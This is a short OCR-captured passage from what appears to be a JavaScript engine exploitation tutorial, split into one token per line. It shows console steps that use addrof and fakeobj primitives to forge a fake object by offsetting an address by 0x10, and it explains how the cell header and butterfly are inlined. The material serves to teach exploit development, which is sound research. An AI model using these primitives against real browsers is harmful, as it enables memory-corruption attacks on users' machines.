
}
;
>>>
// Get the fake object
>>>
 f64
[
0
]
=
addrof
(
outer
)
2.1840509894e-314
>>>
 u32
[
0
]
+=
0x10
125601136
>>>
var
 hax 
=
fakeobj
(
f64
[
0
]
)
;
undefined
cell_header
The two properties
and
butterfly
are inlined, so if we add 16 bytes
(+0x10) to the address of the outer, we get the fake
hax
object
. Here's how it looks like.